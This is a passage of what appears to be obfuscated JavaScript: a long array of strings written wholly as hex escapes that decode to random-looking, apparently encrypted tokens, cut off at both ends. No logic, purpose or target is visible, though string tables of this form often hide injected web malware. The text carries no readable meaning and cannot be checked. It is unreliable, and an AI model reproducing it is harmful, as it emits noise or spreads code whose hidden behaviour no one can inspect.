x6d\x76\x57','\x41\x77\x6a\x36\x61\x53\x6b\x45','\x70\x74\x48\x6d\x6e\x68\x57','\x78\x73\x64\x63\x55\x59\x44\x58','\x57\x37\x4c\x59\x63\x5a\x4a\x64\x51\x47','\x62\x38\x6b\x35\x57\x52\x46\x64\x51\x43\x6f\x43','\x79\x4b\x53\x64\x78\x6d\x6f\x68','\x57\x37\x74\x63\x54\x38\x6f\x2f\x43\x4b\x61','\x6d\x6d\x6b\x62\x57\x36\x4e\x64\x47\x6d\x6f\x5a','\x76\x66\x69\x46\x45\x43\x6f\x50','\x57\x50\x4a\x64\x55\x6d\x6b\x45\x77\x53\x6f\x71','\x57\x34\x44\x72\x65\x71\x58\x6e','\x76\x4d\x79\x37\x7a\x6d\x6f\x7a\x57\x35\x34\x76','\x57\x52\x4f\x55\x45\x43\x6b\x6f\x43\x71','\x57\x51\x70\x63\x47\x53\x6b\x6d\x6c\x6d\x6b\x41','\x71\x4c\x71\x56\x42\x6d\x6f\x39','\x57\x50\x52\x64\x4b\x6d\x6b\x73\x45\x53\x6f\x33','\x57\x35\x76\x6c\x6c\x63\x31\x4c\x61\x33\x6c\x63\x4e\x6d\x6b\x78\x57\x50\x64\x63\x55\x38\x6b\x64','\x57\x36\x68\x63\x4a\x53\x6f\x75\x75\x76\x79\x2b\x57\x4f\x53','\x76\x4e\x35\x71\x70\x47','\x57\x34\x44\x52\x41\x77\x52\x64\x47\x47','\x57\x34\x7a\x50\x57\x50\x74\x63\x54\x32\x75','\x57\x37\x64\x64\x54\x38\x6f\x4f\x71\x43\x6b\x77','\x57\x35\x52\x63\x54\x53\x6f\x6b\x74\x78\x79','\x57\x36\x35\x68\x57\x4f\x6a\x69\x70\x71','\x75\x62\x5a\x64\x51\x53\x6b\x2f\x57\x35\x4b','\x71\x68\x79\x4b\x46\x6d\x6f\x4a\x57\x34\x38\x68\x57\x35\x71\x48\x57\x51\x57','\x77\x4d\x30\x70\x42\x53\x6f\x44\x57\x34\x38\x6b\x57\x35\x38\x30\x57\x52\x56\x63\x49\x71','\x57\x37\x66\x72\x42\x57','\x66\x6d\x6b\x44\x57\x34\x64\x63\x53\x43\x6b\x6c\x57\x35\x78\x64\x53\x38\x6b\x45\x57\x52\x5a\x64\x52\x6d\x6b\x55\x6b\x38\x6f\x4a\x62\x61','\x57\x37\x75\x50\x57\x36\x66\x42\x62\x57','\x57\x51\x52\x63\x51\x43\x6b\x38\x68\x31\x47','\x78\x43\x6f\x33\x57\x4f\x57\x6f\x46\x47','\x79\x43\x6b\x47\x57\x4f\x76\x4b\x57\x52\x47','\x77\x63\x30\x78\x57\x52\x54\x63','\x57\x52\x78\x64\x52\x43\x6b\x4b\x57\x4f\x2f\x64\x49\x71','\x57\x52\x75\x52\x57\x50\x52\x63\x4a\x4e\x75','\x57\x36\x76\x44\x70\x57\x48\x64','\x57\x35\x6a\x41\x65\x63\x72\x2b','\x57\x51\x75\x6a\x45\x6d\x6f\x6f\x67\x47','\x57\x36\x6d\x2b\x57\x36\x68\x63\x4d\x59\x38\x74\x57\x4f\x52\x64\x48\x53\x6f\x58','\x74\x67\x5a\x63\x47\x64\x39\x64\x44\x71','\x6d\x38\x6b\x6c\x57\x36\x6c\x64\x51\x6d\x6f\x62','\x42\x6d\x6b\x2b\x57\x52\x70\x64\x4e\x75\x46\x63\x51\x38\x6f\x37\x57\x35\x74\x64\x4b\x38\x6b\x56\x42\x71','\x69\x53\x6b\x32\x57\x50\x42\x64\x4f\x38\x6f\x6f','\x57\x35\x65\x41\x57\x37\x79\x35\x75\x78\x38','\x42\x6d\x6b\x41\x57\x50\x6c\x64\x4e\x4e\x4f','\x57\x52\x53\x6d\x72\x38\x6b\x69\x45\x71','\x57\x36\x46\x63\x49\x78\x7a\x64\x57\x4f\x44\x49\x67\x65\x61\x38\x57\x35\x56\x63\x53\x38\x6f\x32\x74\x53\x6f\x57\x42\x65\x6c\x64\x4a\x31\x44\x38\x44\x6d\x6f\x7a','\x57\x4f\x71\x43\x6d\x76\x68\x64\x4a\x47','\x43\x53\x6b\x51\x57\x34\x35\x73\x6f\x57','\x41\x63\x46\x63\x55\x73\x50\x44','\x57\x51\x4e\x64\x4c\x38\x6b\x47\x57\x51\x5a\x64\x52\x61','\x57\x36\x72\x59\x6a\x64\x78\x64\x50\x57','\x57\x35\x79\x6e\x57\x37\x66\x41\x6e\x57','\x57\x36\x35\x36\x57\x37\x6c\x63\x55\x72\x30','\x57\x4f\x68\x64\x49\x4c\x50\x4a\x6e\x61','\x57\x35\x58\x33\x57\x51\x78\x63\x47\x76\x57','\x57\x34\x76\x5a\x57\x35\x68\x63\x55\x71\x56\x63\x4a\x67\x4b\x31','\x57\x35\x53\x7a\x57\x36\x65\x2b\x77\x47','\x57\x52\x70\x63\x49\x6d\x6b\x58\x6d\x43\x6b\x72','\x57\x52\x75\x44\x78\x38\x6f\x35\x6f\x47','\x57\x52\x74\x64\x4c\x4e\x52\x63\x50\x65\x4b','\x57\x35\x4f\x67\x57\x50\x4a\x63\x54\x53\x6b\x65','\x57\x52\x65\x6d\x57\x4f\x6c\x63\x47\x66\x75','\x57\x4f\x64\x64\x49\x6d\x6b\x31\x41\x6d\x6f\x55','\x43\x73\x42\x63\x4c\x59\x72\x74','\x57\x50\x69\x4c\x61\x67\x37\x64\x4a\x61','\x57\x52\x52\x64\x51\x43\x6b\x45\x44\x53\x6f\x30','\x67\x38\x6b\x62\x57\x34\x68\x64\x4b\x53\x6f\x39\x6f\x57','\x6c\x6d\x6f\x30\x43\x68\x69','\x71\x53\x6b\x79\x57\x50\x48\x64\x57\x51\x70\x63\x56\x61','\x57\x36\x69\x6e\x57\x36\x69\x35\x77\x71','\x6c\x53\x6b\x69\x57\x36\x42\x64\x51\x38\x6f\x4c','\x43\x6d\x6b\x31\x57\x52\x39\x43\x57\x51\x34','\x57\x36\x42\x63\x47\x4e\x35\x74\x57\x52\x62\x31\x72\x75\x69\x48\x57\x35\x30','\x57\x36\x75\x72\x76\x71','\x6c\x48\x31\x6b\x66\x4c\x43','\x57\x35\x68\x64\x52\x38\x6f\x63\x72\x71','\x69\x62\x6a\x63\x67\x4c\x74\x63\x53\x64\x71','\x57\x50\x2f\x64\x4d\x38\x6b\x57\x78\x43\x6f\x4f','\x62\x38\x6f\x48\x57\x35\x42\x63\x4b\x58\x69','\x71\x38\x6f\x46\x43\x53\x6b\x31\x62\x47','\x57\x36\x43\x73\x76\x53\x6f\x55\x67\x61','\x57\x34\x42\x64\x4c\x53\x6b\x74\x74\x38\x6f\x49\x45\x68\x52\x63\x4e\x53\x6f\x52\x78\x4d\x56\x64\x55\x38\x6b\x61\x6a\x62\x70\x64\x4d\x6d\x6f\x45\x46\x32\x56\x64\x4c\x4b\x69\x6c\x72\x43\x6b\x43\x6d\x71','\x45\x38\x6b\x54\x57\x4f\x33\x64\x48\x66\x34','\x6a\x43\x6b\x39\x57\x37\x68\x63\x48\x53\x6b\x4b','\x57\x50\x5a\x63\x49\x53\x6b\x31\x65\x43\x6b\x6f','\x6d\x43\x6f\x67\x73\x58\x35\x48','\x57\x35\x58\x50\x62\x58\x66\x2f','\x57\x52\x6e\x58\x61\x6d\x6b\x5a\x57\x50\x4f','\x57\x35\x6a\x76\x57\x51\x64\x63\x4b\x65\x65','\x57\x4f\x4e\x64\x4d\x53\x6b\x73\x42\x43\x6f\x51\x46\x68\x56\x64\x47\x61','\x57\x52\x33\x63\x4c\x38\x6b\x68\x6d\x43\x6b\x6d\x42\x4d\x69\x41','\x57\x36\x75\x30\x44\x43\x6f\x32\x6a\x71','\x65\x53\x6f\x33\x57\x36\x78\x63\x49\x4a\x65','\x6d\x53\x6b\x77\x57\x34\x78\x64\x4a\x53\x6f\x73','\x46\x4a\x43\x37\x57\x51\x71','\x57\x36\x4f\x2b\x57\x52\x4a\x63\x51\x38\x6b\x65','\x57\x34\x69\x34\x57\x50\x64\x63\x54\x38\x6b\x75','\x57\x34\x35\x6a\x6c\x71\x66\x4c\x64\x4c\x74\x63\x47\x71','\x57\x51\x42\x63\x4f\x38\x6b\x2b\x68\x30\x79','\x74\x6d\x6b\x41\x57\x50\x74\x64\x47\x78\x34','\x6d\x4a\x39\x55\x64\x4c\x6d','\x45\x53\x6b\x38\x57\x4f\x66\x49\x57\x52\x34','\x57\x37\x35\x66\x67\x63\x4c\x54','\x57\x36\x46\x63\x4c\x76\x4c\x72\x57\x52\x47','\x57\x34\x42\x64\x4a\x43\x6b\x74\x74\x38\x6f\x30\x46\x4d\x64\x63\x4e\x53\x6f\x49\x77\x77\x70\x64\x55\x38\x6b\x64\x7a\x71\x53','\x7a\x53\x6b\x52\x57\x50\x54\x6f\x57\x51\x75','\x43\x73\x30\x2f\x57\x35\x5a\x64\x4d\x63\x6c\x64\x49\x6d\x6b\x58','\x78\x4c\x33\x63\x49\x58\x31\x72','\x57\x50\x5a\x63\x4b\x6d\x6b\x54\x6d\x38\x6b\x37','\x66\x63\x52\x63\x48\x73\x37\x63\x4f\x61','\x57\x36\x75\x6b\x74\x38\x6f\x55\x62\x73\x5a\x63\x51\x38\x6f\x37\x61\x53\x6b\x73','\x57\x35\x33\x64\x49\x6d\x6f\x69\x76\x38\x6b\x66','\x69\x38\x6f\x58\x45\x76\x71\x69\x44\x67\x61\x33','\x42\x38\x6b\x51\x57\x34\x54\x75\x70\x47','\x71\x43\x6f\x37\x71\x53\x6b\x58\x65\x38\x6b\x56\x73\x6d\x6f\x51\x74\x47','\x67\x43\x6b\x44\x57\x34\x74\x63\x4b\x53\x6b\x69','\x57\x4f\x2f\x63\x4f\x43\x6b\x46\x6b\x66\x79','\x57\x51\x74\x64\x53\x75\x4a\x63\x53\x4c\x78\x64\x4b\x32\x6e\x61\x78\x32\x6d\x4c','\x57\x34\x75\x45\x57\x4f\x56\x64\x52\x53\x6f\x46','\x57\x35\x71\x75\x57\x37\x53\x36\x71\x57','\x57\x51\x35\x37\x6c\x38\x6b\x33\x57\x4f\x57','\x57\x50\x57\x74\x57\x37\x30\x55\x76\x67\x4c\x55\x42\x38\x6b\x71\x6f\x6d\x6f\x2b\x57\x36\x33\x64\x51\x75\x2f\x63\x52\x6d\x6f\x47\x57\x51\x52\x63\x4b\x77\x4e\x64\x52\x33\x71\x71\x57\x51\x57\x32\x57\x51\x31\x74','\x57\x36\x34\x7a\x64\x38\x6f\x74\x77\x59\x4e\x63\x53\x38\x6b\x33\x66\x47','\x75\x4c\x6e\x4c\x66\x6d\x6b\x4d','\x57\x35\x46\x63\x51\x75\x35\x70\x57\x51\x6d','\x6c\x38\x6b\x50\x57\x34\x2f\x64\x53\x43\x6f\x44','\x57\x4f\x43\x66\x57\x35\x68\x64\x4e\x68\x6c\x64\x4a\x71','\x43\x4d\x39\x66\x6e\x43\x6b\x76','\x57\x37\x64\x63\x48\x43\x6f\x33\x44\x31\x4f','\x67\x49\x35\x33\x65\x65\x65','\x57\x36\x62\x58\x57\x4f\x31\x32\x67\x61','\x57\x36\x43\x37\x57\x37\x76\x55','\x57\x36\x35\x59\x57\x35\x74\x63\x52\x64\x38','\x57\x34\x54\x58\x57\x51\x56\x63\x4b\x65\x65','\x57\x50\x6c\x64\x51\x38\x6b\x65\x76\x53\x6f\x49','\x57\x36\x56\x64\x52\x6d\x6f\x43\x41\x6d\x6b\x51','\x45\x53\x6f\x42\x57\x50\x30\x74\x45\x71','\x7a\x38\x6f\x70\x45\x38\x6b\x78\x63\x47','\x41\x63\x46\x63\x4d\x64\x4c\x50','\x79\x5a\x56\x63\x4c\x63\x72\x38','\x74\x77\x6a\x73\x6a\x43\x6b\x78\x72\x77\x64\x64\x56\x65\x64\x63\x53\x71','\x45\x43\x6f\x41\x57\x51\x4f\x42\x44\x47','\x57\x35\x38\x42\x42\x38\x6f\x56\x6d\x61','\x78\x47\x42\x64\x47\x6d\x6b\x48\x57\x37\x71','\x57\x36\x62\x59\x41\x68\x64\x64\x54\x47','\x57\x50\x31\x68\x71\x32\x34\x38\x41\x57','\x45\x31\x4c\x53\x6a\x53\x6b\x36','\x57\x35\x75\x39\x57\x34\x50\x47\x61\x47','\x57\x37\x7a\x4b\x43\x4b\x37\x64\x48\x47','\x57\x36\x7a\x68\x7a\x68\x6d','\x57\x51\x47\x70\x42\x38\x6f\x50\x6a\x47','\x57\x51\x46\x63\x49\x43\x6b\x6c\x63\x30\x78\x63\x4b\x57','\x57\x52\x71\x77\x74\x53\x6f\x6f\x66\x71','\x41\x38\x6b\x62\x57\x52\x52\x64\x48\x68\x6d','\x57\x37\x79\x57\x41\x6d\x6f\x6c\x6e\x47','\x57\x51\x71\x37\x69\x66\x78\x64\x4d\x47','\x63\x53\x6b\x4c\x57\x34\x5a\x64\x4a\x38\x6f\x64','\x57\x4f\x74\x64\x49\x6d\x6b\x35\x77\x38\x6f\x4e','\x57\x37\x4a\x63\x4f\x53\x6f\x71\x45\x30\x57','\x57\x4f\x76\x68\x62\x43\x6b\x4f\x57\x50\x4f','\x7a\x4b\x30\x35\x79\x6d\x6f\x4d','\x57\x36\x7a\x35\x61\x6d\x6f\x43\x57\x37\x6d','\x57\x36\x5a\x64\x4d\x6d\x6f\x5a\x77\x53\x6b\x69','\x57\x35\x34\x6e\x57\x50\x5a\x63\x51\x53\x6b\x4a','\x7a\x61\x38\x75\x57\x35\x68\x64\x56\x47','\x57\x35\x7a\x48\x57\x37\x6c\x63\x56\x73\x69','\x65\x53\x6b\x4c\x57\x37\x74\x63\x52\x6d\x6b\x72','\x67\x43\x6b\x68\x57\x37\x2f\x63\x53\x53\x6b\x77','\x70\x6d\x6f\x42\x57\x37\x70\x63\x4b\x59\x48\x52\x57\x35\x68\x63\x4f\x38\x6b\x6d\x57\x50\x42\x63\x49\x78\x71','\x57\x4f\x30\x4a\x75\x53\x6f\x68\x6a\x47','\x57\x51\x35\x46\x44\x67\x43\x38','\x57\x34\x35\x56\x64\x63\x44\x37','\x57\x35\x6a\x77\x57\x52\x78\x63\x4f\x78\x30','\x57\x35\x35\x52\x70\x62\x46\x64\x4c\x57','\x64\x43\x6b\x43\x57\x35\x74\x63\x55\x43\x6b\x4f','\x57\x37\x62\x70\x57\x50\x54\x56\x70\x61','\x57\x34\x33\x64\x55\x6d\x6f\x63\x74\x38\x6b\x76\x57\x35\x75','\x66\x53\x6f\x49\x44\x47\x4c\x50','\x43\x59\x31\x37\x57\x50\x31\x66','\x73\x53\x6f\x56\x57\x50\x43\x31\x42\x47','\x76\x53\x6b\x70\x57\x34\x33\x64\x4a\x43\x6f\x39\x6b\x67\x79','\x57\x52\x69\x71\x57\x51\x42\x63\x47\x30\x43','\x46\x38\x6b\x2f\x57\x52\x52\x64\x53\x76\x33\x63\x52\x38\x6f\x6c\x57\x34\x53','\x57\x52\x70\x63\x49\x53\x6b\x6f\x6b\x43\x6b\x72\x41\x68\x75','\x44\x58\x57\x39\x57\x34\x78\x64\x53\x47','\x75\x65\x57\x59\x74\x38\x6f\x44','\x63\x38\x6b\x4c\x57\x51\x5a\x64\x4b\x43\x6f\x44\x6f\x47','\x57\x51\x75\x4e\x57\x52\x37\x63\x49\x67\x4b\x6b\x57\x37\x52\x64\x4c\x53\x6b\x48\x6e\x43\x6f\x47','\x69\x53\x6f\x65\x76\x61\x54\x44','\x73\x32\x54\x54\x6e\x38\x6b\x2b','\x57\x52\x74\x64\x56\x31\x56\x63\x54\x61','\x57\x52\x6d\x30\x71\x38\x6b\x50\x71\x61','\x57\x51\x6c\x63\x4c\x38\x6b\x67\x6d\x47','\x57\x52\x61\x5a\x41\x38\x6f\x37\x64\x61','\x57\x52\x64\x64\x48\x53\x6b\x73\x57\x4f\x52\x64\x51\x47','\x57\x35\x43\x49\x57\x52\x33\x64\x55\x6d\x6f\x6a\x57\x37\x34','\x57\x4f\x69\x55\x77\x53\x6b\x6c\x7a\x47','\x7a\x32\x2f\x63\x50\x62\x31\x6f','\x73\x65\x65\x57\x57\x37\x5a\x64\x48\x32\x65\x37','\x57\x35\x35\x54\x42\x4d\x52\x64\x4e\x61','\x57\x35\x71\x5a\x57\x51\x68\x64\x4f\x38\x6f\x45\x57\x37\x47\x4d','\x57\x35\x69\x6b\x57\x34\x58\x4c\x66\x47','\x72\x68\x58\x35\x69\x43\x6b\x4e','\x6c\x38\x6f\x4a\x42\x32\x38\x62','\x64\x53\x6b\x78\x57\x36\x37\x63\x4a\x6d\x6b\x61','\x57\x37\x30\x31\x57\x35\x61\x51\x7a\x61','\x57\x35\x37\x64\x47\x6d\x6f\x4b\x42\x38\x6b\x43','\x57\x50\x4e\x63\x4e\x6d\x6b\x43\x66\x43\x6b\x78','\x57\x52\x57\x4a\x57\x50\x4e\x63\x47\x78\x71','\x57\x37\x61\x31\x57\x34\x50\x32\x6e\x38\x6b\x64\x45\x74\x65','\x57\x36\x74\x64\x51\x6d\x6f\x66\x42\x38\x6b\x6f','\x57\x36\x2f\x63\x53\x38\x6f\x72\x45\x66\x4f','\x57\x36\x7a\x79\x65\x38\x6f\x76','\x57\x35\x31\x58\x70\x6d\x6f\x34\x57\x34\x65','\x57\x4f\x4b\x33\x79\x38\x6b\x79\x75\x71','\x57\x37\x39\x71\x57\x35\x68\x63\x4f\x49\x71','\x57\x34\x65\x64\x57\x34\x6e\x4c\x68\x71','\x57\x52\x4a\x64\x4e\x75\x37\x63\x47\x31\x6d','\x43\x65\x52\x63\x4c\x61\x62\x71','\x41\x61\x30\x7a\x57\x34\x42\x64\x4c\x57','\x57\x4f\x4e\x64\x49\x77\x76\x45','\x57\x36\x76\x6a\x57\x4f\x35\x62\x67\x71','\x57\x36\x72\x54\x7a\x4c\x37\x64\x4b\x57','\x57\x36\x35\x75\x57\x52\x7a\x57\x62\x47','\x75\x38\x6f\x34\x71\x53\x6b\x78\x64\x53\x6b\x5a\x73\x38\x6f\x53\x78\x61','\x57\x51\x53\x66\x69\x30\x4e\x64\x4a\x71','\x78\x57\x69\x59\x57\x35\x78\x64\x50\x61','\x43\x38\x6f\x6c\x57\x36\x2f\x63\x4c\x73\x35\x2b\x57\x36\x56\x63\x51\x6d\x6b\x6b\x57\x34\x4e\x63\x49\x78\x31\x42\x57\x36\x79\x59\x67\x5a\x64\x63\x4e\x43\x6f\x79\x62\x53\x6f\x52\x6b\x43\x6b\x4e\x57\x34\x43','\x57\x34\x33\x63\x55\x4c\x66\x33\x57\x51\x61','\x67\x4e\x48\x79\x69\x43\x6b\x51\x74\x68\x78\x64\x4e\x66\x46\x63\x52\x64\x38','\x65\x67\x6a\x79\x6d\x38\x6b\x37\x72\x78\x70\x63\x54\x76\x42\x63\x50\x49\x37\x64\x51\x38\x6b\x4d\x57\x35\x56\x63\x4f\x78\x6a\x32\x78\x4b\x44\x48\x65\x71','\x57\x50\x47\x73\x45\x6d\x6b\x6e\x44\x71','\x63\x6d\x6f\x6b\x45\x4a\x4c\x59','\x57\x35\x71\x2b\x57\x34\x53\x61\x45\x47','\x57\x34\x74\x64\x51\x53\x6f\x35\x7a\x38\x6b\x65','\x57\x37\x6e\x75\x6b\x6d\x6f\x53\x57\x37\x6d','\x43\x73\x5a\x64\x4e\x38\x6b\x61\x57\x34\x37\x63\x4c\x74\x53\x76\x66\x53\x6b\x73\x57\x51\x75','\x6f\x6d\x6b\x38\x57\x51\x37\x64\x47\x43\x6f\x44','\x45\x78\x6c\x63\x47\x64\x75\x61','\x57\x37\x34\x4d\x57\x50\x71','\x64\x53\x6b\x74\x57\x34\x52\x63\x53\x57','\x6a\x58\x6a\x76\x70\x4b\x2f\x63\x56\x61','\x6a\x43\x6f\x35\x57\x36\x5a\x63\x52\x49\x43','\x57\x51\x33\x63\x4a\x53\x6b\x6f\x65\x61','\x73\x53\x6f\x39\x57\x51\x53\x66\x44\x47','\x57\x51\x38\x69\x68\x66\x4a\x64\x56\x68\x69','\x46\x76\x68\x63\x52\x71\x6e\x78','\x57\x35\x75\x55\x57\x52\x46\x64\x52\x43\x6f\x7a\x57\x36\x61\x48','\x57\x37\x74\x64\x48\x43\x6f\x70\x73\x6d\x6b\x64','\x57\x4f\x42\x64\x52\x53\x6b\x58\x72\x43\x6f\x4e','\x6b\x53\x6f\x4a\x72\x67\x69\x6a','\x57\x51\x71\x51\x57\x52\x5a\x63\x4b\x66\x53\x44\x57\x35\x42\x64\x49\x53\x6b\x63\x70\x38\x6f\x62\x57\x50\x78\x63\x4e\x53\x6b\x51\x57\x36\x58\x59','\x57\x35\x72\x79\x62\x53\x6f\x50\x57\x36\x4b','\x57\x37\x38\x48\x71\x38\x6f\x71\x6d\x57','\x57\x36\x46\x63\x4d\x4c\x48\x50\x57\x51\x53','\x70\x6d\x6b\x49\x57\x52\x64\x64\x4e\x6d\x6f\x31','\x44\x66\x75\x48\x77\x53\x6f\x50','\x57\x35\x31\x77\x68\x53\x6f\x4f\x57\x35\x34','\x6d\x58\x31\x76\x65\x66\x43','\x6d\x72\x4e\x63\x56\x59\x33\x63\x51\x47','\x46\x57\x42\x64\x48\x53\x6b\x6f\x57\x35\x61','\x57\x35\x71\x6d\x57\x51\x42\x63\x55\x43\x6b\x64','\x62\x38\x6b\x61\x57\x36\x37\x63\x4b\x43\x6b\x62','\x6b\x47\x44\x53\x64\x66\x30','\x57\x51\x47\x78\x63\x31\x64\x64\x48\x61','\x57\x35\x5a\x64\x56\x53\x6f\x31\x43\x71','\x65\x48\x4a\x63\x4b\x62\x56\x63\x47\x47','\x66\x38\x6b\x37\x57\x37\x52\x64\x53\x43\x6f\x46','\x57\x36\x72\x41\x67\x38\x6f\x62\x57\x36\x35\x76\x70\x43\x6b\x35','\x41\x43\x6f\x6d\x57\x51\x4b\x6d\x44\x57','\x57\x51\x61\x41\x57\x52\x42\x63\x50\x75\x79','\x57\x34\x52\x64\x50\x6d\x6f\x30\x78\x6d\x6b\x51\x57\x4f\x52\x63\x51\x61','\x57\x34\x69\x73\x57\x50\x70\x64\x4e\x38\x6f\x4e','\x44\x4d\x62\x52\x65\x6d\x6b\x57','\x77\x53\x6b\x79\x57\x50\x4c\x4c\x57\x51\x68\x63\x51\x74\x52\x64\x4f\x57','\x57\x37\x56\x63\x47\x76\x6e\x6f\x57\x4f\x4f','\x57\x35\x35\x2f\x61\x64\x4e\x64\x49\x71','\x57\x34\x6e\x68\x6e\x6d\x6f\x37\x57\x34\x43','\x76\x30\x4f\x50\x77\x38\x6f\x6a','\x70\x38\x6f\x4b\x42\x74\x54\x59','\x57\x52\x65\x39\x7a\x43\x6f\x55\x66\x71','\x43\x53\x6f\x31\x57\x4f\x65\x71\x77\x61','\x57\x37\x78\x63\x49\x43\x6f\x46\x72\x31\x75\x77\x57\x4f\x53\x75\x57\x50\x34\x4b','\x57\x36\x43\x67\x71\x53\x6f\x62\x64\x71\x70\x63\x54\x38\x6f\x53','\x46\x38\x6b\x6a\x57\x52\x33\x64\x50\x4b\x43','\x6d\x4a\x78\x63\x47\x63\x34','\x57\x36\x53\x6d\x57\x36\x30\x6c\x72\x71','\x57\x35\x79\x67\x57\x52\x52\x63\x4a\x6d\x6b\x2f','\x57\x51\x44\x56\x64\x38\x6b\x62\x57\x52\x79','\x73\x43\x6b\x6f\x57\x36\x58\x44\x6a\x71','\x57\x4f\x5a\x64\x4c\x53\x6b\x6d\x57\x52\x37\x64\x4e\x38\x6f\x77\x57\x52\x79','\x57\x35\x35\x72\x73\x65\x37\x64\x51\x71','\x57\x36\x37\x64\x4e\x53\x6f\x6b\x76\x53\x6b\x74','\x76\x53\x6f\x5a\x79\x6d\x6b\x45\x6c\x71','\x57\x51\x75\x68\x75\x38\x6f\x43\x6b\x47','\x57\x4f\x52\x64\x53\x66\x48\x35\x69\x61','\x65\x62\x6e\x41\x6c\x76\x52\x64\x55\x74\x2f\x63\x52\x65\x7a\x36\x57\x36\x4a\x64\x4a\x57','\x57\x34\x47\x2f\x57\x37\x4f\x68\x71\x57','\x57\x36\x68\x63\x4a\x43\x6f\x76\x75\x76\x57\x62\x57\x4f\x53\x7a\x57\x50\x47\x4d\x76\x71','\x57\x52\x5a\x64\x4a\x6d\x6b\x65\x72\x53\x6f\x72','\x57\x37\x44\x64\x46\x32\x38','\x6b\x38\x6b\x6a\x57\x37\x42\x64\x52\x6d\x6f\x77','\x57\x37\x7a\x56\x67\x72\x46\x64\x4a\x57','\x57\x34\x7a\x33\x61\x6d\x6f\x6f\x57\x34\x43','\x77\x38\x6b\x52\x57\x37\x6a\x43\x6d\x74\x66\x6c','\x57\x37\x6d\x69\x57\x52\x2f\x63\x53\x38\x6b\x2b','\x57\x37\x43\x73\x57\x36\x4c\x5a\x62\x57','\x76\x31\x35\x53\x6e\x6d\x6b\x42','\x57\x51\x65\x4d\x45\x38\x6b\x6a\x79\x57','\x57\x52\x54\x30\x70\x53\x6b\x39\x57\x50\x71','\x76\x73\x65\x4f\x57\x37\x46\x64\x4d\x61','\x57\x51\x48\x70\x77\x78\x4f\x74','\x42\x4b\x46\x63\x4c\x5a\x58\x70','\x62\x43\x6b\x54\x57\x52\x70\x64\x50\x53\x6f\x75\x6b\x43\x6b\x33\x57\x34\x38','\x6d\x38\x6f\x39\x41\x72\x39\x64','\x57\x50\x2f\x64\x4b\x32\x54\x56\x6b\x71','\x57\x37\x6a\x38\x57\x52\x39\x53\x62\x61','\x57\x35\x38\x69\x57\x50\x4a\x64\x50\x38\x6f\x7a','\x57\x51\x33\x64\x53\x33\x39\x67\x6e\x47','\x72\x61\x68\x63\x54\x57\x62\x30','\x57\x36\x46\x63\x47\x53\x6f\x6b\x7a\x4d\x53','\x57\x50\x69\x58\x77\x6d\x6b\x62\x43\x31\x6d','\x57\x51\x68\x63\x47\x38\x6b\x78\x63\x67\x4b','\x57\x52\x64\x63\x54\x53\x6b\x51\x63\x4b\x65','\x57\x52\x4a\x63\x4e\x43\x6b\x41\x69\x38\x6b\x33\x7a\x78\x79\x6d','\x57\x35\x79\x45\x57\x37\x34\x55\x72\x77\x62\x4f','\x57\x35\x4f\x62\x57\x36\x30\x79\x71\x71','\x57\x50\x75\x6c\x6e\x4e\x42\x64\x48\x71','\x57\x52\x42\x64\x4a\x6d\x6b\x30\x57\x4f\x56\x64\x54\x71','\x57\x37\x75\x31\x57\x36\x4f\x46\x72\x47','\x65\x65\x61\x71\x69\x43\x6b\x36\x71\x78\x70\x64\x55\x30\x33\x64\x52\x49\x46\x64\x54\x53\x6b\x58','\x43\x74\x64\x63\x4a\x63\x7a\x51','\x6e\x6d\x6b\x47\x57\x35\x68\x63\x55\x38\x6b\x53','\x42\x53\x6b\x70\x57\x52\x6c\x64\x47\x75\x69','\x57\x36\x5a\x63\x4e\x43\x6b\x69\x63\x31\x78\x63\x49\x38\x6b\x57\x43\x43\x6f\x50\x69\x43\x6b\x41','\x57\x35\x4b\x69\x57\x35\x34\x4c\x7a\x57','\x65\x38\x6b\x68\x57\x34\x78\x63\x50\x43\x6b\x74\x57\x34\x6c\x64\x4e\x53\x6b\x63\x57\x52\x71','\x57\x36\x6e\x5a\x6f\x53\x6f\x66\x57\x36\x79','\x78\x63\x6c\x64\x50\x43\x6b\x6e\x57\x36\x47','\x68\x43\x6b\x77\x57\x35\x37\x64\x4c\x53\x6f\x4d\x6b\x4e\x61','\x72\x67\x38\x49\x43\x53\x6f\x39','\x57\x35\x65\x4f\x57\x35\x31\x74\x64\x61','\x41\x6d\x6b\x76\x57\x4f\x72\x57\x57\x4f\x38','\x76\x6d\x6b\x49\x57\x37\x31\x6e','\x57\x51\x76\x31\x61\x38\x6b\x62\x57\x51\x30','\x46\x43\x6b\x74\x57\x52\x2f\x64\x48\x4d\x53','\x6a\x6d\x6b\x33\x57\x35\x70\x63\x4f\x6d\x6b\x39','\x45\x43\x6b\x6a\x57\x34\x48\x73\x6e\x61','\x57\x4f\x4b\x62\x41\x6d\x6f\x65\x69\x71','\x57\x36\x6a\x78\x57\x4f\x76\x78\x66\x5a\x5a\x64\x49\x43\x6f\x71','\x42\x4d\x4e\x63\x4b\x72\x61\x72','\x43\x58\x47\x56\x57\x34\x42\x64\x4d\x57','\x70\x6d\x6f\x6f\x42\x63\x6a\x6a','\x72\x71\x46\x63\x51\x58\x35\x78','\x57\x36\x50\x32\x57\x4f\x62\x46\x63\x57','\x70\x53\x6f\x75\x57\x36\x37\x63\x4e\x5a\x62\x36\x57\x34\x52\x63\x4f\x38\x6b\x65\x57\x4f\x70\x63\x47\x4d\x47','\x57\x37\x6e\x58\x57\x37\x56\x63\x56\x61\x71','\x57\x4f\x4b\x64\x76\x53\x6f\x44\x67\x47','\x57\x52\x68\x64\x53\x38\x6b\x66\x7a\x53\x6f\x64','\x66\x6d\x6f\x44\x74\x64\x58\x37','\x65\x5a\x50\x31\x6e\x66\x57','\x57\x4f\x2f\x64\x4d\x67\x75','\x57\x34\x6e\x4f\x57\x34\x6c\x63\x54\x57\x69','\x73\x33\x69\x65\x75\x38\x6f\x45','\x6d\x43\x6f\x4c\x71\x59\x54\x52','\x75\x71\x68\x63\x48\x58\x35\x54','\x57\x34\x35\x50\x57\x35\x33\x63\x53\x57','\x57\x50\x69\x77\x76\x38\x6b\x77\x73\x61','\x62\x6d\x6b\x74\x57\x35\x70\x63\x54\x57','\x57\x36\x52\x63\x55\x66\x58\x32\x57\x4f\x30','\x57\x34\x71\x41\x57\x37\x71','\x57\x35\x58\x32\x57\x50\x74\x63\x53\x77\x69','\x57\x50\x4c\x5a\x44\x33\x34\x56','\x41\x38\x6f\x4d\x46\x53\x6b\x6c\x62\x61','\x57\x51\x48\x42\x67\x6d\x6b\x41\x57\x52\x34','\x67\x74\x35\x73\x69\x68\x71','\x57\x4f\x35\x64\x72\x75\x47\x54\x41\x38\x6b\x32\x57\x36\x70\x63\x51\x53\x6b\x46\x57\x51\x37\x64\x4